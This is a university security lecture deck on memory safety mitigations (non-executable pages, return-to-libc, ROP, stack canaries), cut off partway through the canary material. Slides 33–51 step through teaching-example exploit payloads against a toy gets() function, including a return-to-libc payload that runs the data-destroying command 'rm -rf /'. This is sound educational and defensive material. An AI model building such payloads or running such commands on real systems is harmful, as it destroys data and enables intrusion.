Slide 1
Mitigating Memory Safety Vulnerabilities
CS 161 Fall 2022 - Lecture 4

Slide 2

Announcements
Project 1 is out!
Checkpoint (Q1–Q4) due Friday, September 16th
Everything else + writeup due Friday, September 30th
Homework 1 is due Friday, September 9th
Exam-prep and extended-time discussions start this week
Some discussion and OH times have shifted
Check website calendar for most up-to-date information

Slide 3
Next: Memory Safety Mitigations
Memory-safe languages
Writing memory-safe code
Building secure software
Exploit mitigations
Non-executable pages
Stack canaries
Pointer authentication
Address space layout randomization (ASLR)
Combining mitigations

Slide 4
Today: Defending Against Memory Safety Vulnerabilities
We’ve seen how widespread and dangerous memory safety vulnerabilities can be. Why do these vulnerabilities exist?
Programming languages aren’t designed well for security.
Programmers often aren’t security-aware.
Programmers write code without designing security in from the start.
Programmers are humans. Humans make mistakes.

Slide 5
Today: Defending Against Memory Safety Vulnerabilities
What are some approaches to defending against memory safety vulnerabilities?
Use safer programming languages.
Learn to write memory-safe code.
Use tools for analyzing and patching insecure code.
Add mitigations that make it harder to exploit common vulnerabilities.

Slide 6
Using Memory-Safe Languages
Textbook Chapter 4.1

Slide 7
Today: Defending Against Memory Safety Vulnerabilities
What are some approaches to defending against memory safety vulnerabilities?
Use safer programming languages.
Learn to write memory-safe code.
Use tools for analyzing and patching insecure code.
Add mitigations that make it harder to exploit common vulnerabilities.

Slide 8
Memory-Safe Languages
Memory-safe languages are designed to check bounds and prevent undefined memory accesses
By design, memory-safe languages are not vulnerable to memory safety vulnerabilities
Using a memory-safe language is the only way to stop 100% of memory safety vulnerabilities
Examples: Java, Python, C#, Go, Rust
Most languages besides C, C++, and Objective C

Slide 9
Why Use Non-Memory-Safe Languages?
Most commonly-cited reason: performance
Comparison of memory allocation performance
C and C++ (not memory safe): malloc usually runs in (amortized) constant-time
Java (memory safe): The garbage collector may need to run at any arbitrary point in time, adding a 10–100 ms delay as it cleans up memory

Slide 10
The Cited Reason: The Myth of Performance
For most applications, the performance difference from using a memory-safe language is insignificant
Possible exceptions: Operating systems, high performance games, some embedded systems
C’s improved performance is not a direct result of its security issues
Historically, safer languages were slower, so there was a tradeoff
Today, safe alternatives have comparable performance (e.g. Go and Rust)
Secure C code (with bounds checking) ends up running as quickly as code in a memory-safe language anyway
You don’t need to pick between security and performance: You can have both!

Slide 11
The Cited Reason: The Myth of Performance
Programmer time matters too
You save more time writing code in a memory-safe language than you save in performance
“Slower” memory-safe languages often have libraries that plug into fast, secure, C libraries anyway
Example: NumPy in Python (memory-safe)
Notes:
Amdahl’s Law applies to your time as well!

Slide 12
The Real Reason: Legacy
Most common actual reason: inertia and legacy
Huge existing code bases are written in C, and building on existing code is easier than starting from scratch
If old code is written in {language}, new code will be written in {language}!

Slide 13
Example of Legacy Code: iPhones
When Apple created the iPhone, they modified their existing OS and environment to run on a phone
Although there may be very little code dating back to 1989 on your iPhone, many of the programming concepts remained!
If you want to write apps on an iPhone, you still often use Objective C
Takeaway: Non-memory-safe languages are still used for legacy reasons

Slide 14
Writing Memory-Safe Code
Textbook Chapter 4.2

Slide 15
Today: Defending Against Memory Safety Vulnerabilities
What are some approaches to defending against memory safety vulnerabilities?
Use safer programming languages.
Learn to write memory-safe code.
Use tools for analyzing and patching insecure code.
Add mitigations that make it harder to exploit common vulnerabilities.

Slide 16
Writing Memory-Safe Code
Defensive programming: Always add checks in your code just in case
Example: Always check a pointer is not null before dereferencing it, even if you’re sure the pointer is going to be valid
Relies on programmer discipline
Use safe libraries
Use functions that check bounds
Example: Use fgets instead of gets
Example: Use strncpy or strlcpy instead of strcpy
Example: Use snprintf instead of sprintf
Relies on programmer discipline or tools that check your program

Slide 17
Writing Memory-Safe Code
Structure user input
Constrain how untrusted sources can interact with the system
Example: When asking a user to input their age, only allow digits (0–9) as inputs
Reason carefully about your code
When writing code, define a set of preconditions, postconditions, and invariants that must be satisfied for the code to be memory-safe
Very tedious and rarely used in practice, so it’s out of scope for this class
Notes:
Reasoning about memory safety:
https://www.youtube.com/watch?v=d8UGf6aWiQI
https://su20.cs161.org/lectures/4/lec04_optional.pdf

Slide 18
Building Secure Software
Textbook Chapter 4.3

Slide 19
Today: Defending Against Memory Safety Vulnerabilities
What are some approaches to defending against memory safety vulnerabilities?
Use safer programming languages.
Learn to write memory-safe code.
Use tools for analyzing and patching insecure code.
Add mitigations that make it harder to exploit common vulnerabilities.

Slide 20
Approaches for Building Secure Software/Systems
Run-time checks
Automatic bounds-checking
May involve performance overhead
Crash if the check fails
Monitor code for run-time misbehavior
Example: Look for illegal calling sequences
Example: Your code never calls execve, but you notice that your code is executing execve
Probably too late by the time you detect it
Contain potential damage
Example: Run system components in sandboxes or virtual machines (VMs)
Think about privilege separation

Slide 21
Approaches for Building Secure Software/Systems
Bug-finding tools
Excellent resource, as long as there aren’t too many false bugs
Code review
Hiring someone to look over your code for memory safety errors
Can be very effective… but also expensive
Vulnerability scanning
Probe your systems for known flaws
Penetration testing (“pen-testing”)
Pay someone to break into your system

Slide 22
Testing for Software Security Issues
How can we test programs for memory safety vulnerabilities?
Fuzz testing: Random inputs
Use tools like Valgrind (tool for detecting memory leaks)
Test corner cases
How do we tell if we’ve found a problem?
Look for a crash or other unexpected behavior
How do we know that we’ve tested enough?
Hard to know, but code-coverage tools can help

Slide 23
Working Towards Secure Systems
Modern software often imports lots of different libraries
Libraries are often updated with security patches
It’s not enough to keep your own code secure: You also need to keep libraries updated with the latest security patches!
What’s hard about patching?
Can require restarting production systems
Can break crucial functionality

Slide 24
Exploit Mitigations
Textbook Chapter 4.4

Slide 25
Today: Defending Against Memory Safety Vulnerabilities
What are some approaches to defending against memory safety vulnerabilities?
Use safer programming languages.
Learn to write memory-safe code.
Use tools for analyzing and patching insecure code.
Add mitigations that make it harder to exploit common vulnerabilities.

Slide 26
Exploit Mitigations
Scenario
Someone has just handed you a large, existing codebase
It’s not written in a memory-safe language, and it wasn’t written with memory safety in mind
How can you protect this code from exploits without having to completely rewrite it?
Exploit mitigations (code hardening): Compiler and runtime defenses that make common exploits harder
Find ways to turn attempted exploits into program crashes
Crashing is safer than exploitation: The attacker can crash our system, but at least they can’t execute arbitrary code
Mitigations are cheap (low overhead) but not free (some costs associated with them)

Slide 27
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Overwrite the RIP with the address of the shellcode
Return from the function
Begin executing malicious shellcode
Notes:
Remember this slide! We will use it when we talk about defending against exploits next time.

Slide 28
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Overwrite the RIP with the address of the shellcode
Return from the function
Begin executing malicious shellcode
We can defend against memory safety vulnerabilities by making each of these steps more difficult (or impossible)!

Slide 29

Mitigation: Non-Executable Pages
Textbook Chapter 4.5 & 4.6 & 4.7

Slide 30
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Overwrite the RIP with the address of the shellcode
Return from the function
Begin executing malicious shellcode
Mitigation: Non-executable pages
We can defend against memory safety vulnerabilities by making each of these steps more difficult (or impossible)!

Slide 31
Non-Executable Pages
Idea: Most programs don’t need memory that is both written to and executed, so make portions of memory either executable or writable but not both
Stack, heap, and static data: Writable but not executable
Code: Executable but not writable
Page table entries have a writable bit and an executable bit that can be set to achieve this behavior
Recall page tables from 61C: Converts virtual addresses to physical addresses
Implemented in hardware, so effectively 0 overhead!
Also known as
W^X (write XOR execute)
DEP (Data Execution Prevention, name used by Windows)
No-execute bit (the name of the bit itself)

Slide 32
Subverting Non-Executable Pages
Issue: Non-executable pages doesn’t prevent an attacker from leveraging existing code in memory as part of the exploit
Most programs have many functions loaded into memory that can be used for malicious behavior
Return-to-libc: An exploit technique that overwrites the RIP to jump to a functions in the standard C library (libc) or a common operating system function
Return-oriented programming (ROP): Constructing custom shellcode using pieces of code that already exist in memory

Slide 33
Subverting Non-Executable Pages: Return-to-libc
Recall: Per the x86 calling convention, each program expects arguments to be placed directly above the RIP
Consider the system function, which executes a shell command. We want to execute it like this:
char cmd[] = "rm -rf /";
system(cmd);

Slide 34
Subverting Non-Executable Pages: Return-to-libc
Exploit:
'A' * 24 + [address of system]
+ 'B' * 4
+ [address of "rm -rf /"]
+ "rm -rf /"
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of main
SFP of main
RIP of vulnerable
SFP of vulnerable
name
name
name
name
name
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
EIP
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EBP
ESP

Slide 35

Subverting Non-Executable Pages: Return-to-libc
Exploit:
'A' * 24 + [address of system]
+ 'B' * 4
+ [address of "rm -rf /"]
+ "rm -rf /"
... | ... | ... | ...
... | ... | ... | ...
'\0' | ... | ... | ...
'r' | 'f' | ' ' | '/'
'r' | 'm' | ' ' | '-'
[address of "rm -rf /"]
'B' | 'B' | 'B' | 'B'
[address of system]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
EBP
ESP

Slide 36
Subverting Non-Executable Pages: Return-to-libc
... | ... | ... | ...
... | ... | ... | ...
'\0' | ... | ... | ...
'r' | 'f' | ' ' | '/'
'r' | 'm' | ' ' | '-'
[address of "rm -rf /"]
'B' | 'B' | 'B' | 'B'
[address of system]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
EBP
ESP

Slide 37
Subverting Non-Executable Pages: Return-to-libc
... | ... | ... | ...
... | ... | ... | ...
'\0' | ... | ... | ...
'r' | 'f' | ' ' | '/'
'r' | 'm' | ' ' | '-'
[address of "rm -rf /"]
'B' | 'B' | 'B' | 'B'
[address of system]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
ESP
EBP

Slide 38
Subverting Non-Executable Pages: Return-to-libc
EBP
... | ... | ... | ...
... | ... | ... | ...
'\0' | ... | ... | ...
'r' | 'f' | ' ' | '/'
'r' | 'm' | ' ' | '-'
[address of "rm -rf /"]
'B' | 'B' | 'B' | 'B'
[address of system]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
ESP
EIP

Slide 39
Subverting Non-Executable Pages: Return-to-libc
EBP
We jumped into the system function, and it expects the first argument to be 4 bytes above the ESP: "rm -rf /"!
... | ... | ... | ...
... | ... | ... | ...
'\0' | ... | ... | ...
'r' | 'f' | ' ' | '/'
'r' | 'm' | ' ' | '-'
[address of "rm -rf /"]
'B' | 'B' | 'B' | 'B'
[address of system]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
system:
...
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
EIP
ESP
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}

Slide 40
Subverting Non-Executable Pages: ROP
Instead of executing an existing function, execute your own code by executing different pieces of different code!
We don’t need to jump to the beginning of a function: We can jump into the middle of it to just take the code chunks that we need
Gadget: A small set of assembly instructions that already exist in memory
Gadgets usually end in a ret instruction
Gadgets are usually not full functions
ROP strategy: We write a chain of return addresses starting at the RIP to achieve the behavior we want
Each return address points to a gadget
The gadget executes its instructions and ends with a ret instruction
The ret instruction jumps to the address of the next gadget on the stack

Slide 41
Subverting Non-Executable Pages: ROP
Example: Let’s say our shellcode involves the following sequence:
movl $1, %eax xorl %eax, %ebx
The following is present in memory:
foo: ... <foo+7> addl $4, %esp <foo+10> xorl %eax, %ebx <foo+12> ret bar: ... <bar+22> andl $1, %edx <bar+25> movl $1, %eax <bar+30> ret
How can we chain returns to run the code sequence we want?
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of main
SFP of main
RIP of vulnerable
SFP of vulnerable
name
name
name
name
name
&name (arg to gets)

Slide 42
Subverting Non-Executable Pages: ROP
Example: Let’s say our shellcode involves the following sequence:
movl $1, %eax xorl %eax, %ebx
The following is present in memory:
foo: ... <foo+7> addl $4, %esp <foo+10> xorl %eax, %ebx <foo+12> ret bar: ... <bar+22> andl $1, %edx <bar+25> movl $1, %eax <bar+30> ret
How can we chain returns to run the code sequence we want?
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of main
SFP of main
RIP of vulnerable
SFP of vulnerable
name
name
name
name
name
&name (arg to gets)
If we jump 25 bytes after the start of bar then 10 bytes after the start of foo, we get the result we want!

Slide 43
Subverting Non-Executable Pages: ROP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
Exploit:
'A' * 24 + [address of <bar+25>]
+ [address of <foo+10>]
+ ... (more chains)
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of main
SFP of main
RIP of vulnerable
SFP of vulnerable
name
name
name
name
name
&name (arg to gets)
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
EBP
ESP

Slide 44
Subverting Non-Executable Pages: ROP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
Exploit:
'A' * 24 + [address of <bar+25>]
+ [address of <foo+10>]
+ ... (more chains)
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
EBP
ESP

Slide 45
Subverting Non-Executable Pages: ROP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
EBP
ESP

Slide 46
Subverting Non-Executable Pages: ROP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EBP
EIP
ESP

Slide 47
Subverting Non-Executable Pages: ROP
EBP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
ESP
EIP

Slide 48
Subverting Non-Executable Pages: ROP
EBP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
EIP
ESP
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}

Slide 49
Subverting Non-Executable Pages: ROP
EBP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
EIP
ESP
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}

Slide 50
Subverting Non-Executable Pages: ROP
EBP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
EIP
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
ESP
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}

Slide 51
Subverting Non-Executable Pages: ROP
EBP
foo:
addl $4, %esp
xorl %eax, %ebx
ret
bar:
...
andl $1, %edx
movl $1, %eax
ret
vulnerable:
...
call gets addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
The ret instruction always pops off the bottom of the stack, so execution continues based on the chain of addresses!
...
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of ........]
[address of <foo+10>]
[address of <bar+25>]
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
'A' | 'A' | 'A' | 'A'
&name (arg to gets)
EIP
ESP
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}

Slide 52
Subverting Non-Executable Pages: ROP
If the code base is big enough (imports enough libraries), there are usually enough gadgets in memory for you to run any shellcode you want
ROP compilers can automatically generate a ROP chain for you based on a target binary and desired malicious code!
Non-executable pages is not a huge issue for attackers nowadays
Having writable and executable pages makes an attacker’s life easier, but not that much easier

Slide 53


Mitigation: Stack Canaries
Textbook Chapter 4.8 & 4.9

Slide 54
Recall: Putting Together an Attack
Find a memory safety (e.g. buffer overflow) vulnerability
Write malicious shellcode at a known memory address
Overwrite the RIP with the address of the shellcode
Mitigation: Stack canaries
Return from the function
Begin executing malicious shellcode
Mitigation: Non-executable pages
We can defend against memory safety vulnerabilities by making each of these steps more difficult (or impossible)!

Slide 55
Analogy: Canary in a Coal Mine
Miners protect themselves against toxic gas buildup in the mine with a canary
Canary: A small, noisy bird that is sensitive to toxic gas
If toxic gas builds up, the canary dies first
The miners notice that the canary has died and leave the mine
The canary in the coal mine is a sacrificial animal
The miners don’t expect the canary to survive
However, the canary's death is a warning sign that saves the lives of the miners
Takeaway: Let’s put a sacrificial value (a canary) on the stack
The value is not meaningful (we don’t care if it’s preserved)
The code never uses or changes this value
If the value changes, that's a warning sign that somebody is messing with our code!

Slide 56
Stack Canaries
Idea: Add a sacrificial value on the stack, and check if it has been changed
When the program runs, generate a random secret value and save it in the canary storage
In the function prologue, place the canary value on the stack right below the SFP/RIP
In the function epilogue, check the value on the stack and compare it against the value in canary storage
The canary value is never actually used by the function, so if it changes, somebody is probably attacking our system!

Slide 57
Stack Canaries: Properties
A canary value is unique every time the program runs but the same for all functions within a run
A canary value uses a NULL byte as the first byte to mitigate string-based attacks (since it terminates any string before it)
Example: A format string vulnerability with %s might try to print everything on the stack
The null byte in the canary will mitigate the damage by stopping the print earlier.

Slide 58
Stack Canaries
Because the write starts at name, the attacker has to overwrite the canary before the RIP or SFP!
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
... | ... | ... | ...
RIP of vulnerable
SFP of vulnerable
🐦🐦🐦 canary 🐦🐦🐦
name
name
name
name
name
void vulnerable(void) {
char name[20];
gets(name);
}
Note: 20 bytes for name + 4 bytes for canary (32-bit architecture)
vulnerable:
pushl %ebp
movl %esp, %ebp
subl $24, %esp
movl ($CANARY_ADDR), %eax # Load canary
